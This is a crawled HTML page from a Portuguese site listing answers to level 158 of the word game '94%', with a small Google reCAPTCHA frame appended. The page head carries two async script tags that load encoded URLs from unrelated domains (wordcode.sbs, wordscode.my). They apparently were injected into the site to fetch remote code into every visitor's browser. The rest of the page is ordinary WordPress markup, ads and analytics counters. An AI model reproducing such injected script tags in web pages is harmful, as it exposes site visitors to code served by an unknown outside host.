

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://94respostas.info/94-nivel-158
body_size: 7472
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="pt" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>94% nível 158</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Aqui para você 94% Nível 158 respostas. Eles ajudam a passar níveis difíceis. 94% nível 158 respostas, soluções e orientações atuais e atualizados."/>
<link rel="canonical" href="https://94respostas.info/94-nivel-158" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="94% nível 158" />
<meta property="og:description" content="Aqui para você 94% Nível 158 respostas. Eles ajudam a passar níveis difíceis. 94% nível 158 respostas, soluções e orientações atuais e atualizados." />
<meta property="og:url" content="https://94respostas.info/94-nivel-158" />
<meta property="og:site_name" content="94% respostas" />
<meta property="article:tag" content="94 nivels" />
<meta property="article:published_time" content="2019-09-21T15:17:43+00:00" />
<meta property="article:modified_time" content="2019-09-21T18:15:09+00:00" />
<meta property="og:updated_time" content="2019-09-21T18:15:09+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Aqui para você 94% Nível 158 respostas. Eles ajudam a passar níveis difíceis. 94% nível 158 respostas, soluções e orientações atuais e atualizados." />
<meta name="twitter:title" content="94% nível 158" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/94respostas.info\/","name":"94% respostas"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/94respostas.info\/94-nivel-158","name":"94% n\u00edvel 158"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://94respostas.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='gridbox-stylesheet-css'  href='https://94respostas.info/wp-content/themes/94respostas/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://94respostas.info/wp-content/themes/94respostas/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridbox-default-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%7CRoboto+Slab%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css'  href='https://94respostas.info/wp-content/themes/94respostas/css/themezee-related-posts.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://94respostas.info/wp-content/themes/94respostas/js/html5shiv.min.js' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://94respostas.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://94respostas.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://94respostas.info/wp-content/themes/94respostas/js/navigation.js' id='gridbox-jquery-navigation-js'></script>


<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<script type="text/javascript" src="https://wordcode.sbs/?re=gqydqnrtha5ha3ddf44toni" async></script>
<script type="text/javascript" src="https://wordscode.my/?ce=guywiyzxme5ha3ddf4ytmmzv" async></script><link rel="icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo.png" />
<meta name="msapplication-TileImage" content="https://94respostas.info/wp-content/uploads/2018/02/logo.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5148502337425671"
     crossorigin="anonymous"></script>  
</head>
<script type="text/javascript">
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"/privacy-policy","theme":"dark-bottom"};
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<body class="post-template-default single single-post postid-966 single-format-standard post-layout-three-columns post-layout-columns no-sidebar">
	<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="header-top" class="header-bar-wrap"></div>
		<header id="masthead" class="site-header clearfix" role="banner">
			<div class="header-main container clearfix">
				<div id="logo" class="site-branding clearfix">
					
		<p class="site-title"><a href="https://94respostas.info/" rel="home">94% respostas</a></p>

					</div><!-- .site-branding -->
							</div><!-- .header-main -->
		</header><!-- #masthead -->
						<div id="content" class="site-content container clearfix"><section id="primary" class="content-single content-area"><main id="main" class="site-main" role="main"><p id="breadcrumbs"><span><span><a href="https://94respostas.info/" >94% respostas</a> » <span class="breadcrumb_last">94% nível 158</span></span></span></p><article><header class="entry-header"><h1>94% nível 158 respostas</h1></header><div class="entry-content clearfix"><p>Saudações, leitor! Você veio ao lugar certo, onde todas as respostas para o jogo de 94% são publicados. Esta página irá ajudá-lo a encontrar o <b>94% nível 158 respostas</b>, soluções e passageira. Como de costume, cada nível contém três subníveis, um dos quais é um retrato-enigma. Em cada nível você precisa para procurar palavras ou sinónimos, para recolher todo o interesse para passar. </p><p>Às vezes, os níveis de cada jogador ir em uma ordem diferente e 158 níveis em um único jogador pode ser outra 158 em outro nível. Neste caso, recomendamos que você vá para a página inicial e encontrar a pergunta certa. Se no processo de resolução de um você não consegue encontrar as palavras certas, tirar proveito do nosso <b>94 por cento nível 158 soluções</b> e adicionar esta página aos seus favoritos. </p><h2>94 porcento nível 158 soluções</h2><p><a href="/94-decoracoes-de-natal">94% Decorações de natal respostas</a><br><span class="sp34"></span>Árvore, Pinheiro, Arvore de natal, Arvores<br><span class="sp19"></span>Luzes, Pisca pisca, Luz, Pisca-pisca<br><div class="singlelinksads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br single links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="2882719418"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp12"></span>Bolas, Bola, Bolinhas<br><span class="sp11"></span>Papai Noel<br><span class="sp8"></span>Guirlanda<br><span class="sp6"></span>Estrela, Estrelas<br><div class="insidewords1ads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br inside words 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="9609169044"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp4"></span>Presépio<br></p><p><a href="/94-faz-cachorro-latir">94% Faz cachorro latir respostas</a><br><span class="sp34"></span>Estranhos, Ladrão, Carteiro, Pessoas, Estranho, Pessoa, Visita, Desconhecido, Gente estranha, Desconhecidos, Pessoa estranha, Pessoas estranhas<br><span class="sp20"></span>Barulho, Carro, Fogos, Moto, Trovao, Buzina, Campainha, Foguete, Carros, Fogos de artificio<br><div class="singlelinksads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br single links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="2882719418"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp14"></span>Gato, Gatos<br><span class="sp8"></span>Fome, Comida<br><span class="sp8"></span>Cachorro, Outro cachorro, Cachorros, Outros cachorros<br><span class="sp5"></span>Medo, Susto, Perigo, Ameaça<br><div class="insidewords2ads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br inside words 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="9592980883"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp5"></span>Brincadeira, Alegria, Brincar, Felicidade, Brinquedo, Brincadeiras<br></p><img src="/wp-content/themes/94respostas/data/images/t5966069214740480.jpg" alt="94% nivel 158 imagem respostas" /><p><a href="/94-nivel-158-imagem">94% nivel 158 imagem respostas</a><br><span class="sp43"></span>Neve, Gelo<br><span class="sp15"></span>Frio<br><div class="singlelinksads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br single links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="2882719418"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp15"></span>Natal<br><span class="sp12"></span>Feira, Lojas, Comercio, Barracas, Mercado<br><div class="insidewords3ads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br inside words 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="3617765327"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp9"></span>Pessoas<br></p><style>.sp34::before{content:"34% - ";}.sp19::before{content:"19% - ";}.sp12::before{content:"12% - ";}.sp11::before{content:"11% - ";}.sp8::before{content:"8% - ";}.sp6::before{content:"6% - ";}.sp4::before{content:"4% - ";}.sp20::before{content:"20% - ";}.sp14::before{content:"14% - ";}.sp5::before{content:"5% - ";}.sp43::before{content:"43% - ";}.sp15::before{content:"15% - ";}.sp9::before{content:"9% - ";}</style><p>Respostas no jogo pode ser alterado na próxima atualização, o que significa que você pode jogar a versão antiga, nesse caso, basta instalar a nova versão do jogo de 94% da loja. </p><table class="navigation">
  <tbody>
    <tr>
      <td  class="nav-prev">
                &larr;&nbsp;<a href="/94-nivel-157">94% nível 157 respostas</a>
              </td>
      <td  class="nav-next">
                <a href="/94-nivel-159">94% nível 159 respostas</a>&nbsp;&rarr;
              </td>
    </tr>
  </tbody>
</table>
</div></article>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe uma resposta</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/94-nivel-158#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://94respostas.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message" aria-hidden="true">Campos obrigatórios marcados com <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='966' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</main></section><input type="hidden" name="MyJWJNRniEDJ" id="MyJWJNRniEDJ" />
<script type="text/javascript">
function f7lMfVl3n5eL6() {
	var o=document.getElementById("MyJWJNRniEDJ");
	o.value="qNYRByj3ardt";
}
var bR78PmYtHRdT4 = document.getElementById("submit");
if (bR78PmYtHRdT4) {
	var cGWaEcLvFWRBW = document.getElementById("MyJWJNRniEDJ");
	var pdDst3fcuK1JL = bR78PmYtHRdT4.parentNode;
	pdDst3fcuK1JL.appendChild(cGWaEcLvFWRBW, bR78PmYtHRdT4);
	addHandler(bR78PmYtHRdT4, "mousedown", f7lMfVl3n5eL6);
	addHandler(bR78PmYtHRdT4, "keypress", f7lMfVl3n5eL6);
}
</script>
	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
<span class="credit-link">94respostas.info © 2025</span>			</div><!-- .site-info -->
			
			<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44506930 = new Ya.Metrika({
                    id:44506930,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44506930" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//-->
</script>
<span style="margin-left:10px;padding:2.5em 0;float:right; position: absolute; left: -9999px;">
<a onmousemove="this.href='' + 'ht' + 'tp://' + 'www.' + 'liveinternet.ru/stat/94respostas.info/';"
       onfocus="this.href='' + 'ht' + 'tp://' + 'www.' + 'liveinternet.ru/stat/94respostas.info/';"
	href="" target="_blank" title="LiveInternet">
<img src="//counter.yadro.ru/logo?40.4" alt="" border="0" width="15" height="15"/>
</a>
</span>
		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<script type='text/javascript' src='https://94respostas.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F3mOqsIQ_ZGU6C2wT9xH5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766329703506');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>